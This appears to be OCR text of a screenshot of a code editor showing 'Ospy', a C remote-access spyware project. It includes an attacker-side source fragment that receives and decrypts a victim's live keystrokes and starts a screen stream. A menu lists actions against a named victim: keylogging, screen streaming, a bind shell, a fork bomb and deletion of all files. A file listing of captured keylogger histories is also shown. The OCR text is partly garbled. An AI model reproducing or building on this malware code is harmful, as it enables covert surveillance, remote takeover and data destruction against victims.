 Finder File Edit View Go Window Help 100% A Tue 22 Jan 15:41 Ori Rinat
screenshot_2019_01_15/39/16.jpg
Open with Preview
C
Language Run Stop Run Settings... View
Server_main.c Attacker_main.c Victim_main.c connection.c connection.h Untitled.c connection.h connection.c connection.c connection.h
Ospy
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
logos.txt
Makefile
md5.h
md5.c
Ospy
idos_mac
license_key.txt
ori_mac_mini
keylogger_history
keylogger_2019_01_15/36/05.txt
keylogger_2019_01_16/37/37.txt
keylogger_2019_01_16/38//27.txt
keylogger_2019_01_18/33/31.txt
keylogger_FriDec1413/02/512018.txt
keylogger_MonDec1709/06/452018.txt
keylogger_MonDec1710/56/242018.txt
keylogger_MonDec1712/15/492018.txt
keylogger_MonDec1712/16/572018.txt
keylogger_MonJan2116/21/452019.txt
keylogger_SunDec1620/02/032018.txt
keylogger_ThuJan310/24/322019.txt
keylogger_ThuJan314/34/202019.txt
keylogger_WedDec1210/38/442018.txt
keylogger_WedDec1212/49/162018.txt
keylogger_WedDec1214/23/582018.txt
keylogger_WedDec1214/24/592018.txt
Filter
103 Done Replace
104 signal(SIGINT, stop_keystrokes_stream_loop);
105 A_2_S_encrypted_message_handler(data, GET_KEYSTROKES_STREAM);
106 printf("\n[\033[33;1m!\033[0m] ctrl+c to stop getting victim's live keystrokes\n");
107 printf("[\033[32;1m+\033[0m]\033[1m\033[32m %s's live key keystrokes :
\033[0m\n",selected_victim_name);
108 while (keep_getting_keystrokes){
109 recv(attacker_socket, &encrypted_keystroke, ENCRYPTED_TEXT_LEN(MAX_KEYSTROKE_LEN), 0);
110 printf("%s", decrypt_text(encrypted_keystroke, AES_KEY));
111 bzero(encrypted_keystroke, ENCRYPTED_TEXT_LEN(MAX_KEYSTROKE_LEN));
112 fflush(stdout);
113 }
114 keep_getting_keystrokes = true; // set the keep_getting_keystrokes flag to the next time
115
116 break;
117 case '3':
118 signal(SIGINT, stop_screen_stream_sig);
119 A_2_S_encrypted_message_handler(data, GET_SCREEN_STREAM);
120 printf("\r[\033[32;1m+\033[0m] \033[1m\033[32m%s's live screen stream started successfully\033[0m\n",
selected_victim_name);
Created by Ori Rinat © | version 0.1.0
Choose action :
[1] Get ori_mac_mini's keylogger history file
[2] Get ori_mac_mini's live keystrokes
[3] Get ori_mac_mini's screen stream
[4] Get ori_mac_mini's system profiler file
[5] Send ori_mac_mini's computer command (bind shell)
[6] Stuck ori_mac_mini's computer (Fork boom)
[7] Delete ori_mac_mini's all files
[8] Select other victim
[9] Exit Ospy
—> 3
[+] ori_mac_mini's live screen stream started successfully
[»] Ospy folder path : /Users/oririnat/Desktop/Ospy/Attacker_side
bad magic number
Running... CPU 4% Memory 1.1M main Tabs: 4 Line 116, Column 23
.C
Developer
ZIP
Other
Ospy